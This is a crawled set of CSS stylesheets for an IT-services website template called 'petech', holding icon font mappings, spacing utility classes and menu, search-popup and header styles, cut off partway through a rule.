.flaticon-home-2:before { content: "\f183"; }
.flaticon-shopping-cart-4:before { content: "\f184"; }
.flaticon-bar-chart-1:before { content: "\f185"; }
.flaticon-suitcase:before { content: "\f186"; }
.flaticon-shopping-bag-1:before { content: "\f187"; }
.flaticon-world:before { content: "\f188"; }
.flaticon-agreement:before { content: "\f189"; }
.flaticon-up-arrow-1:before { content: "\f18a"; }
.flaticon-right-arrow-2:before { content: "\f18b"; }
.flaticon-left-arrow-2:before { content: "\f18c"; }
.flaticon-call:before { content: "\f18d"; }
.flaticon-envelope:before { content: "\f18e"; }
.flaticon-diamond:before { content: "\f18f"; }
.flaticon-heart-1:before { content: "\f190"; }
.flaticon-down-arrow:before { content: "\f191"; }
.flaticon-support:before { content: "\f192"; }
.flaticon-sketch:before { content: "\f193"; }
.flaticon-comment-2:before { content: "\f194"; }
.flaticon-chat:before { content: "\f195"; }
.flaticon-right-quote-sign:before { content: "\f196"; }
.flaticon-quotation-mark:before { content: "\f197"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f198"; }
.flaticon-straight-quotes:before { content: "\f199"; }
.flaticon-percentage:before { content: "\f19a"; }
.flaticon-left-arrow-3:before { content: "\f19b"; }
.flaticon-right-arrow-3:before { content: "\f19c"; }
.flaticon-down-arrow-1:before { content: "\f19d"; }
.flaticon-wallet:before { content: "\f19e"; }
.flaticon-reward:before { content: "\f19f"; }
.flaticon-shopping-cart:before { content: "\f1a0"; }
.flaticon-technical-support:before { content: "\f1a1"; }
.flaticon-responsive:before { content: "\f1a2"; }
.flaticon-monitor:before { content: "\f1a3"; }
.flaticon-coding:before { content: "\f1a4"; }
.flaticon-laptop:before { content: "\f1a5"; }
.flaticon-coding-1:before { content: "\f1a6"; }
.flaticon-mobile-app:before { content: "\f1a7"; }
.flaticon-computer:before { content: "\f1a8"; }
.flaticon-web:before { content: "\f1a9"; }
.flaticon-monitor-2:before { content: "\f1aa"; }
.flaticon-human-resources:before { content: "\f1ab"; }
.flaticon-coding-2:before { content: "\f1ac"; }
.flaticon-android:before { content: "\f1ad"; }
.flaticon-apple:before { content: "\f1ae"; }
.flaticon-iot:before { content: "\f1af"; }
.flaticon-smartband:before { content: "\f1b0"; }
.flaticon-tv:before { content: "\f1b1"; }
.flaticon-html:before { content: "\f1b2"; }
.flaticon-bootstrap:before { content: "\f1b3"; }
.flaticon-css:before { content: "\f1b4"; }
.flaticon-php:before { content: "\f1b5"; }
.flaticon-java:before { content: "\f1b6"; }
.flaticon-dashboard:before { content: "\f1b7"; }
.flaticon-coding-3:before { content: "\f1b8"; }
.flaticon-design:before { content: "\f1b9"; }
.flaticon-web-browser:before { content: "\f1ba"; }
.flaticon-network-1:before { content: "\f1bb"; }
.flaticon-24-hours-2:before { content: "\f1bc"; }
.flaticon-seo:before { content: "\f1bd"; }
.flaticon-web-programming:before { content: "\f1be"; }
.flaticon-web-1:before { content: "\f1bf"; }
.flaticon-designer:before { content: "\f1c0"; }
.flaticon-designer-1:before { content: "\f1c1"; }

--- FILE ---
content_type: text/css
request_url: https://www.yltfans.com/assets/css/theme-default.css
body_size: 2281
content:
/*
    font-family: 'Montserrat', sans-serif;
	font-family: 'Nunito Sans', sans-serif;

*/
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800&family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap');

html, body {
	overflow-x: hidden;
}

body {	
    color: #6d6d6d;
    font-size: 15px;
    font-weight: 400;
    line-height: 27px;
    text-align: left;
	font-family: 'Nunito Sans', sans-serif;
}

p {

    font-weight: 400;
	font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #001d23;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
	margin-bottom: 0;
	margin-top: 11px;
    line-height: 1.2;	
    font-weight: 700;
    -webkit-transition: .5s;
    transition: .5s;
	font-size:36px;
}
h1{
}
h2{}
h3{}
h4{}
h5{}
h6{}
a{
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
a{
	 color: #43baff;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    text-decoration: none;
    text-decoration: none;	
}
.uppercase {
    text-transform: uppercase;
}
.capitalize {
    text-transform: capitalize;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
    -webkit-transition: .5s;
    transition: .5s;
}
h1 {
    font-size:50px;
}
h2 {
    font-size: 35px;
	
}
h3 {
    font-size: 30px;
}
h4 {
    font-size: 24px;
}
h5 {
    font-size: 20px;
}
h6 {
    font-size: 18px;
}
.white h1,
.white h2,
.white h3,
.white h4,
.white h5,
.white h6 {
    color: #fff;
}
.white p {
    color: #fff;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
  
}

ul {
    margin: 0;

    padding: 0;
}
li {
 
}
input:focus,
button:focus
{
	border-color:transparent;
	outline-color:transparent;
}
textarea:focus{
	border-color:transparent;
	outline-color:transparent;
}
hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
hr.style-2 {
    border-bottom: 1px dashed #f10;
}
hr.mp-0 {
    margin: 0;
    border-bottom: 1px solid #eceff8;
}
hr.mtb-40 {
    margin: 40px 0;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
label {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
}

a,i, cite, em, var, address, dfn,ol,li,ul{
	font-style:normal;
	font-weight:400;
}
/* Default Background */
.bg_color {
    background: #43baff;
}
.bg_color2 {
    background: #211e3b !important;
}
.white_bg{
    background: #fff;
}
.bg_fixed {
    background-attachment: fixed;
}
.bg_before{
	position:relative;
}
.bg_before:before{
	position:absolute;
	content:"";
	left:0;
	top:0;
	height:100%;
	width:100%;
	background:rgba(12,90,219,0.3);
}
.nagative_mb {
    position: relative;
    margin-bottom: -180px;
    z-index: 1;
}


*::-moz-selection {
    background: #4fc1f0;
    color: #454545;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #454545;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #454545;
    text-shadow: none;
}

::placeholder {
    color: #454545;
    font-size: 16px;
}
::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    
    color: #454545;
}
::-moz-placeholder {
    /* Firefox 19+ */    
    color: #454545;
}
:-ms-input-placeholder {
    /* IE 10+ */
    
    color: #454545;
}
:-moz-placeholder {
    /* Firefox 18- */
    
    color: #454545;
}

 /* Contact Area */
.counter_area ::-moz-selection {
    contact_area: #001d23;
    text-shadow: none;
}
.contact_area ::-moz-selection {
    color: #001d23;
    text-shadow: none;
}
.contact_area ::selection {
    color: #001d23;
    text-shadow: none;
}

.contact_area ::placeholder {
    color: #001d23;
    font-size: 16px;
}
.contact_area ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #001d23;
}
.contact_area ::-moz-placeholder {
    /* Firefox 19+ */    
    color: #001d23;
}
.contact_area :-ms-input-placeholder {
    /* IE 10+ */
    color: #001d23;
}
.contact_area :-moz-placeholder {
    /* Firefox 18- */
    color: #001d23;
}
.blog_reply ::-moz-selection {
    color: #151948;
}
.blog_reply ::-moz-selection {
    color: #151948;
}
.blog_reply ::selection {
    color: #151948;
}
.blog_reply::placeholder {
    color: #151948;
}
.blog_reply ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #151948;
}
.blog_reply ::-moz-placeholder {
    /* Firefox 19+ */    
    color: #151948;
}
.blog_reply :-ms-input-placeholder {
    /* IE 10+ */
    color: #151948;
}
.blog_reply :-moz-placeholder {
    /* Firefox 18- */
    color: #151948;
}

/* Padding Top Css */
.pt-350{padding-top:350px;}
.pt-300{padding-top:300px;}
.pt-280{padding-top:280px;}
.pt-250{padding-top:250px;}
.pt-200{padding-top:200px;}
.pt-190{padding-top:190px;}
.pt-180{padding-top:180px;}
.pt-170{padding-top:170px;}
.pt-160{padding-top:160px;}
.pt-150{padding-top:150px;}
.pt-140{padding-top:140px;}
.pt-130{padding-top:130px;}
.pt-120{padding-top:120px;}
.pt-115{padding-top:115px;}
.pt-110{padding-top:110px;}
.pt-100{padding-top:100px;}
.pt-95{padding-top:95px;}
.pt-90{padding-top:90px;}
.pt-85{padding-top:85px;}
.pt-80{padding-top:80px;}
.pt-75{padding-top:75px;}
.pt-70{padding-top:70px;}
.pt-65{padding-top:65px;}
.pt-60{padding-top:60px;}
.pt-55{padding-top:55px;}
.pt-50{padding-top:50px;}
.pt-45{padding-top:45px;}
.pt-40{padding-top:40px;}
.pt-35{padding-top:35px;}
.pt-30{padding-top:30px;}
.pt-25{padding-top:25px;}
.pt-20{padding-top:20px;}
.pt-15{padding-top:15px;}
.pt-10{padding-top:10px;}
/* Padding Bottom Css */
.pb-350{padding-bottom:350px;}
.pb-250{padding-bottom:250px;}
.pb-200{padding-bottom:200px;}
.pb-190{padding-bottom:190px;}
.pb-180{padding-bottom:180px;}
.pb-170{padding-bottom:170px;}
.pb-160{padding-bottom:160px;}
.pb-150{padding-bottom:150px;}
.pb-140{padding-bottom:140px;}
.pb-135{padding-bottom:135px;}
.pb-130{padding-bottom:130px;}
.pb-120{padding-bottom:120px;}
.pb-110{padding-bottom:110px;}
.pb-100{padding-bottom:100px;}
.pb-95{padding-bottom:95px;}
.pb-90{padding-bottom:90px;}
.pb-85{padding-bottom:85px;}
.pb-80{padding-bottom:80px;}
.pb-75{padding-bottom:75px;}
.pb-70{padding-bottom:70px;}
.pb-65{padding-bottom:65px;}
.pb-60{padding-bottom:60px;}
.pb-55{padding-bottom:55px;}
.pb-50{padding-bottom:50px;}
.pb-45{padding-bottom:45px;}
.pb-40{padding-bottom:40px;}
.pb-35{padding-bottom:35px;}
.pb-30{padding-bottom:30px;}
.pb-25{padding-bottom:25px;}
.pb-20{padding-bottom:20px;}
.pb-15{padding-bottom:15px;}
.pb-10{padding-bottom:10px;}
/* Padding Left Css */
.pl-120{padding-left:120px;}
.pl-110{padding-left:110px;}
.pl-100{padding-left:100px;}
.pl-90{padding-left:90px;}
.pl-80{padding-left:80px;}
.pl-70{padding-left:70px;}
.pl-60{padding-left:60px;}
.pl-50{padding-left:50px;}
.pl-40{padding-left:40px;}
.pl-35{padding-left:35px;}
.pl-30{padding-left:30px;}
.pl-25{padding-left:25px;}
.pl-20{padding-left:20px;}
.pl-15{padding-left:15px;}
.pl-10{padding-left:10px;}
/* Padding Right Css */
.pr-120{padding-right:120px;}
.pr-110{padding-right:110px;}
.pr-100{padding-right:100px;}
.pr-90{padding-right:90px;}
.pr-80{padding-right:80px;}
.pr-70{padding-right:70px;}
.pr-60{padding-right:60px;}
.pr-50{padding-right:50px;}
.pr-40{padding-right:40px;}
.pr-35{padding-right:35px;}
.pr-30{padding-right:30px;}
.pr-25{padding-right:25px;}
.pr-20{padding-right:20px;}
.pr-15{padding-right:15px;}
.pr-10{padding-right:10px;}

/* Margin Top Css */
.mt-200{margin-top:200px;}
.mt-190{margin-top:190px;}
.mt-180{margin-top:180px;}
.mt-170{margin-top:170px;}
.mt-160{margin-top:160px;}
.mt-150{margin-top:150px;}
.mt-140{margin-top:140px;}
.mt-130{margin-top:130px;}
.mt-120{margin-top:120px;}
.mt-110{margin-top:110px;}
.mt-100{margin-top:100px;}
.mt-95{margin-top:95px;}
.mt-90{margin-top:90px;}
.mt-80{margin-top:80px;}
.mt-75{margin-top:75px;}
.mt-70{margin-top:70px;}
.mt-65{margin-top:65px;}
.mt-60{margin-top:60px;}
.mt-55{margin-top:55px;}
.mt-50{margin-top:50px;}
.mt-45{margin-top:45px;}
.mt-40{margin-top:40px;}
.mt-35{margin-top:35px;}
.mt-30{margin-top:30px;}
.mt-25{margin-top:25px;}
.mt-20{margin-top:20px;}
.mt-15{margin-top:15px;}
.mt-10{margin-top:10px;}

/* Margin Bottom Css */
.mb-200{margin-bottom:200px;}
.mb-190{margin-bottom:190px;}
.mb-180{margin-bottom:180px;}
.mb-170{margin-bottom:170px;}
.mb-160{margin-bottom:160px;}
.mb-150{margin-bottom:150px;}
.mb-140{margin-bottom:140px;}
.mb-130{margin-bottom:130px;}
.mb-120{margin-bottom:120px;}
.mb-110{margin-bottom:110px;}
.mb-100{margin-bottom:100px;}
.mb-95{margin-bottom:95px;}
.mb-90{margin-bottom:90px;}
.mb-80{margin-bottom:80px;}
.mb-75{margin-bottom:75px;}
.mb-70{margin-bottom:70px;}
.mb-65{margin-bottom:65px;}
.mb-60{margin-bottom:60px;}
.mb-55{margin-bottom:55px;}
.mb-50{margin-bottom:50px;}
.mb-45{margin-bottom:45px;}
.mb-40{margin-bottom:40px;}
.mb-35{margin-bottom:35px;}
.mb-30{margin-bottom:30px;}
.mb-25{margin-bottom:25px;}
.mb-20{margin-bottom:20px;}
.mb-15{margin-bottom:15px;}
.mb-10{margin-bottom:10px;}

/* Margin Left Css */
.ml-200{margin-left:200px;}
.ml-190{margin-left:190px;}
.ml-180{margin-left:180px;}
.ml-170{margin-left:170px;}
.ml-160{margin-left:160px;}
.ml-150{margin-left:150px;}
.ml-140{margin-left:140px;}
.ml-130{margin-left:130px;}
.ml-120{margin-left:120px;}
.ml-110{margin-left:110px;}
.ml-100{margin-left:100px;}
.ml-95{margin-left:95px;}
.ml-90{margin-left:90px;}
.ml-80{margin-left:80px;}
.ml-75{margin-left:75px;}
.ml-70{margin-left:70px;}
.ml-65{margin-left:65px;}
.ml-60{margin-left:60px;}
.ml-55{margin-left:55px;}
.ml-50{margin-left:50px;}
.ml-45{margin-left:45px;}
.ml-40{margin-left:40px;}
.ml-35{margin-left:35px;}
.ml-30{margin-left:30px;}
.ml-25{margin-left:25px;}
.ml-20{margin-left:20px;}
.ml-15{margin-left:15px;}
.ml-10{margin-left:10px;}

/* Margin Right Css */
.mr-200{margin-right:200px;}
.mr-190{margin-right:190px;}
.mr-180{margin-right:180px;}
.mr-170{margin-right:170px;}
.mr-160{margin-right:160px;}
.mr-150{margin-right:150px;}
.mr-140{margin-right:140px;}
.mr-130{margin-right:130px;}
.mr-120{margin-right:120px;}
.mr-110{margin-right:110px;}
.mr-100{margin-right:100px;}
.mr-95{margin-right:95px;}
.mr-90{margin-right:90px;}
.mr-80{margin-right:80px;}
.mr-75{margin-right:75px;}
.mr-70{margin-right:70px;}
.mr-65{margin-right:65px;}
.mr-60{margin-right:60px;}
.mr-55{margin-right:55px;}
.mr-50{margin-right:50px;}
.mr-45{margin-right:45px;}
.mr-40{margin-right:40px;}
.mr-35{margin-right:35px;}
.mr-30{margin-right:30px;}
.mr-25{margin-right:25px;}
.mr-20{margin-right:20px;}
.mr-15{margin-right:15px;}
.mr-10{margin-right:10px;}





--- FILE ---
content_type: text/css
request_url: https://www.yltfans.com/assets/style.css
body_size: 17200
content:
/*===============================================

Template Name: petech - IT Solutions & Services HTML5 Template
Version: 0.1

================================================*/

/*TABLE OF CONTENTS*/
/*=====================
01. petech	Main Menu Area Css
02. petech Slider Area Css
03. petech Shape Images Css
04. petech Breatcome Area Css
05. petech Feature Area Css
06. petech Service Area Css
07. petech Section TitleNAV
08. petech About  Area  Css
09. petech Counter Area  Css
10. petech Feature Box Area  Css
11. petech Team Area  Css
12. petech Pricing Area  Css
13. petech Portfolio Area  Css
14. petech Testimonial Area  Css
15. petech Call Do Action Area  Css
16. petech Blog Area  Css
17. petech Subscribe Area CSS
18. petech Subscribe Area CSS
19. petech Contact Now Area Css
20. petech Contact Form Area Css
21. petech GOOGLE MAP AREA CSS
22. petech Middle Footer CSS
23. petech Footer Bottom Area Css
24. petech BLOG DETAILS AREA CSS
25. petech Team Details Area Css
26. petech Skill Area Css
27. petech Error Page Area Css
25. petech Team Details Area Css

=======================*/



/*============================
 petech	Main Menu Area Css
==============================*/
.petech_nav_manu {
    background: #fff;
    transition: .5s;
    margin-bottom: 0;
    z-index: 2;
    position: relative;
}
.petech_nav_manu.style-three {
    padding: 15px 0;
}
.petech_nav_manu.transparent_menu {
    background: transparent;
    margin-bottom: -87px;
    position: relative;
}
.sticky {
    left: 0;
    margin: auto;
    position: fixed !important;
    top: 0;
    width: 100%;
    -webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    background: #211e3b !important;
	transition:.5s;
}

/* logo Css*/
.logo {

}
/* petech Menu Css*/
.petech_menu {
}
.petech_menu ul {
    text-align: center;
    list-style: none;
    display: inline-block;
}
.petech_menu>ul>li {
 display: inline-block;
 position: relative;
}
.petech_menu > ul > li > a {
    display: block;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    position: relative;
    color: #211e3b;
    font-weight: 800;
    text-transform: capitalize;
    margin: 30px 10px;
    font-size: 17px;
}
.white .petech_menu > ul > li > a {
    color: #fff;
}
.petech_menu ul li:last-child a {
 margin-right: 0px;
}
.petech_menu>ul>li.current>a {
 color: #43baff;
}
.white .petech_menu>ul>li.current>a {
 color: #fff;
}
/* sub menu style */
.petech_menu ul .sub-menu {
    position: absolute;
    left: 0;
    top: 130%;
    width: 217px;
    text-align: left;
    background: #fff;
    margin: 0;
    z-index: 1;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    border-top: 2px solid #43baff;
}
.petech_menu ul li:hover>.sub-menu {
 opacity: 1;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 visibility: visible;
 top: 100%;
 z-index: 9;
}
.petech_menu ul .sub-menu li {
 position: relative;
}
.petech_menu ul .sub-menu li a {
    display: block;
    padding: 12px 20px;
    margin: 0;
    line-height: 1.3;
    letter-spacing: normal;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .1s;
    -o-transition: .1s;
    transition: .1s;
    visibility: inherit !important;
    color: #211e3b !important;
}
.petech_menu ul .sub-menu li:hover>a,
.petech_menu ul .sub-menu .sub-menu li:hover>a,
.petech_menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.petech_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a {
 background:#43baff;
 color: #fff !important;
}

/* sub menu 2 */
.petech_menu ul .sub-menu .sub-menu {
 left: 100%;
 top: 130%;
 opacity: 0;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 visibility: hidden;
}
.petech_menu ul .sub-menu li:hover>.sub-menu {
 opacity: 1;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 visibility: visible;
 top: 0%;
}

/* sub menu 3 */
.petech_menu ul .sub-menu .sub-menu li {
 position: relative;
}
.petech_menu ul .sub-menu .sub-menu .sub-menu {
 right: 100%;
 left: auto;
 top: 130%;
 opacity: 0;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 visibility: hidden;
}
.petech_menu ul .sub-menu .sub-menu li:hover>.sub-menu {
 opacity: 1;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 visibility: visible;
 top: 0%;
}

/* sub menu 4 */
.petech_menu ul .sub-menu .sub-menu .sub-menu li {
 position: relative;
}
.petech_menu ul .sub-menu .sub-menu .sub-menu .sub-menu {
}
.petech_menu ul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu {
 opacity: 1;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 visibility: visible;
 top: 0%;
}
/* Search Box */
.search-box-outer{
	position:relative;
}
.search-box-btn span{
    font-size: 20px;
    color: #001d23;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    height: 58px;
    width: 58px;
    line-height: 52px;
    display: inline-block;
    border: 2px solid #e9e9e9;
    text-align: center;
    border-radius: 5px;
}
.search-box-btn:after{
	display:none;
}
.sticky .search-box-btn span {
    color: #fff;
}
.style-three .search-box-btn span {
    color: #fff;
}
.search-box-outer .dropdown-menu{
	top:49px !important;
	right:0px;
	padding:0px;
	width:280px;
	left: auto !important;
	border-radius:0px;
	border-top:3px solid #0060ff;
	-webkit-transform: translate3d(0px, 0px, 0px) !important;
	transform: translate3d(0px, 0px, 0px) !important;
}

.btn-box{
	position:relative;
	float:left;
	margin-left:30px;
}
.search-box-btn.search-box-outer {
    display: inline-block;
}
.nav-btn.navSidebar-button {
    display: inline-block;
}
.petech_menu .search-box{
	display:inline-block;
}

.petech_menu .search-box .form-group{
	position:relative;
	margin:0px;
	top:-1px;
}

.petech_menu .search-box .form-group input[type="text"],
.petech_menu .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 25px;
	background:none;
	display:block;
	font-size:14px;
	width:200px;
	height:74px;
	color:#222222;
	font-weight:400;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:#ffffff;
	border-radius:0px 50px 50px 0px;
}

.petech_menu .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:74px;
	width:45px;
	font-size:14px;
	color:#000048;
	line-height:100%;
	background:none;
	display:inline-block;
	font-weight:normal;
	text-align:left;
	cursor:pointer;
}
/***

====================================================================
	Search Popup
====================================================================

***/


.search-popup{
	position: fixed;
	left: 0;
	top: 0;
	height: 100vh;
	width: 100%;
	z-index: 99999;
	margin-top: -540px;
	transform: translateY(-100%);
	background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.search-popup{
	width: 100%;
}
.search-active .search-popup{
	transform: translateY(0%);
	margin-top: 0;
}

.search-popup .close-search {
    position: absolute;
    left: 0;
    right: 0;
    top: 75%;
    margin: 0 auto;
    margin-top: -200px;
    border-radius: 50%;
    text-align: center;
    background-color: #43baff;
    width: 70px;
    cursor: pointer;
    box-shadow: 0 0 10px rgba(0,0,0,0.05);
    border-bottom: 3px solid #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    opacity: 0;
    visibility: hidden;
    height: 70px;
    line-height: 70px;
    text-align: center;
}

.search-popup .close-search span{
	position: relative;
	height: 70px;
	width: 70px;
	font-size: 30px;
	line-height: 70px;
	color: #ffffff;
}

.search-active .search-popup .close-search{
	visibility: visible;
	opacity: 1;
	top: 50%;
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}

.search-popup form{
	position: absolute;
	max-width: 700px;
	top: 50%;
	left: 15px;
	right: 15px;
	margin:-35px auto 0;
	transform: scaleX(0);
	transform-origin: center;
	background-color: #111111;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.search-active .search-popup form{
	transform: scaleX(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}

.search-popup .form-group{
	position:relative;
	margin:0px;
	overflow: hidden;
}

.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"]{
	position:relative;
	display:block;
	font-size:18px;
	line-height: 50px;
	color:#000000;
	height:70px;
	width:100%;
	padding: 10px 30px;
	background-color: #ffffff;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	font-weight:500;
	text-transform:capitalize;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}

.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover{
	color: #000000;
}

.search-popup input::placeholder,
.search-popup textarea::placeholder{
	color:#000000;
}

.search-popup .close-search.style-two{
	position: absolute;
	right: 25px;
	left: auto;
	color:#ffffff;
	width:auto;
	height:auto;
	top:25px;
	margin:0px;
	border:none;
	background:none !important;
	box-shadow:none !important;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.search-popup .close-search.style-two span{
	font-size:20px;
	color:#ffffff;
}

.header-src-btn {
    text-align: right;
}
.header-button {
    display: inline-block;
    margin-left: 10px;
}
.style2 .header-button {
    margin-left: 0;
}
.style2 .search-box-btn span{
    color: #fff;
    background: #43baff;
    border-color: #43baff;
}
.style-three .style2 .search-box-btn span{
    height: 54px;
    width: 54px;
    line-height: 44px;
	background:#fff;
	border:0;
	border-radius:5px;
	color:#43baff;
}
.petech_nav_manu.sticky a.dtbtn:hover {
    color: #fff !important;
}
.header-button .dtbtn {
    -moz-user-select: none;
    background: #43baff;
    border: medium none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    margin-bottom: 0;
    padding: 12px 24px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    border-radius: 5px;
    border: 2px solid #43baff;
    font-weight: 700;
	position:relative;
	z-index:1;
	transition:.5s;
}
.white .header-button .dtbtn {
    background: #423e6d;
	border-color:#423e6d;
}
.header-button .dtbtn:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 0%;
    background: #211e3b;
    transition: .5s;
    border-radius: 5px;
    z-index: -1;
	transition:.5s;
}
.white .header-button .dtbtn:before {
    background: #43baff;
}
.header-button .dtbtn:hover:before {
	width: 100%;
}
.header-button a span{
    font-size: 20px;
    font-weight: 700;
    margin-left: 6px;
}
a.dtbtn:hover {
    border: 2px solid #211e3b;
    background: #211e3b;
    color: #fff;
}
.petech_menu li a:hover:before{
	width:101%;
}
.petech_nav_manu.sticky .logo_img {
    display: none;
}
.main_sticky {
    display: none;
}
.petech_nav_manu.sticky .main_sticky {
    display: inherit;
}
.petech_nav_manu.sticky .petech_menu li a {
    color: #fff;
}
.petech_nav_manu.sticky a.dtbtn {
    color: #43baff;
	background:#fff;
	border: 2px solid #fff;
}
.petech_nav_manu.sticky a.dtbtn:hover {
    color: #43baff;
}
.mobile-menu.mean-container {
	overflow: hidden;
}

/*====================================================
--<	petech Header Top Menu Area Css -->
======================================================*/
.header_top_menu_phone.pn_bg {
    position: relative;
	z-index:1;
}
.header_top_menu_phone.pn_bg::before {
    position: absolute;
    left: -400px;
    content: "";
    top: -22px;
    height: 260%;
    width: 235%;
    background: #43baff;
    z-index: -1;
}
.header_top_menu_phone_inner ul {
    list-style: none;
}
.header_top_menu_phone_inner ul li {
    display: inline-block;
}
.header_top_menu_phone_inner ul li a {
    font-size: 15px;
    color: #fff;
}
.header_top_menu_phone_inner ul li a span{
    font-size: 16px;
    margin-right: 10px;
}
.header_top_menu_address_inner ul {
    list-style: none;
}
.header_top_menu_address_inner ul li {
    display: inline-block;
}
.header_top_menu_icon_inner ul {
    list-style: none;
	text-align:right;
}
.header_top_menu_icon_inner ul li {
    display: inline-block;
}
.header_top_menu_address_inner ul li a span {
    font-size: 16px;
    margin-right: 10px;
    color: #fff;
}
.header_top_menu_address_inner ul li a {
    color: #fff;
    font-size: 15px;
    margin-right: 15px;
}
.header_top_menu_icon_inner ul li a {
    color: #645e91;
    font-size: 15px;
    margin-left: 8px;
    height: 38px;
    width: 38px;
    line-height: 40px;
    background:transparent;
    display: inline-block;
    text-align: center;
    border-radius: 5px;
    border: 1px solid #645e91;
}
.header_top_menu_icon_inner ul li a:hover {
    color: #fff;
    background:#43baff;
    border: 1px solid #43baff;
}
.header_top_menu_text_inner p {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    color: #fcfcfc;
    font-family: Montserrat;
}
.style_three .header_top_menu_icon_inner ul li a {
    color: #fff;
    font-size: 13px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    border-radius: 50%;
    border: 1px solid #fff;
}
/* Header Middle Address Css */
.header_middle_address_inner_icon {
    float: left;
    margin-right: 12px;
}
.header_middle_address_inner_icon span {
    height: 45px;
    width: 45px;
    background: #43baff;
    display: inline-block;
    text-align: center;
    line-height: 45px;
    border-radius: 50%;
